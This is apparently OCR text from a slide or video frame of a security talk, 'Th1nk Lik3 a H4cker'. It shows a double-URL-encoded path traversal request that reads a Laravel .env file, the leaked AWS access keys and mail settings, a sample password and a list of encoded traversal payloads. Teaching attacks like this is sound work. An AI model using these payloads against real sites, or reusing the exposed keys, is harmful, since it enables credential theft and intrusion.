 Th1nk Lik3 a H4cker
laracon.evilhacker.dev/markdown/%252E./%252E./%252Eenv
Guest
MAIL_PORT=1025
MAIL_USERNAME=null
MAIL_PASSWORD=null
MAIL_ENCRYPTION=null
MAIL_FROM_ADDRESS="hello@example.com"
MAIL_FROM_NAME="${APP_NAME}"
AWS_ACCESS_KEY_ID=AKIASP2TPHJS4MXQCQJZ
AWS_SECRET_ACCESS_KEY=CIHBBfh9u3d2ccFHGj37CKsbGvLWpYf7SH(
AWS_DEFAULT_REGION=us-east-2
AWS_BUCKET=backups
AWS_USE_PATH_STYLE_ENDPOINT=false
PUSHER_APP_ID=
PUSHER_APP_KEY=
PUSHER_APP_SECRET=
PUSHER_HOST=
PUSHER_PORT=443
PUSHER_SCHEME=https
PUSHER_APP_CLUSTER=mt1
VITE_PUSHER_APP_KEY="${PUSHER_APP_KEY}"
VITE_PUSHER_HOST="${PUSHER_HOST}"
laracon.evilhacker.dev
Correct Password:
password123
Viewed .env 😱
sad (487)
File Requests
%2E/%2E/%2Eenv %2E%2E/%2E%2E/%2Eenv
%2E./%2Eenv %E/%Edev %2e
%2E%2E %2E/%2E/%2Eenv %%2%2Eenv